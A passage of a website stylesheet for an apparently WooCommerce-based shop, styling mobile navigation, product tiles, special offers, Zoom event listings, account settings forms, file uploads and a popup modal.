  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
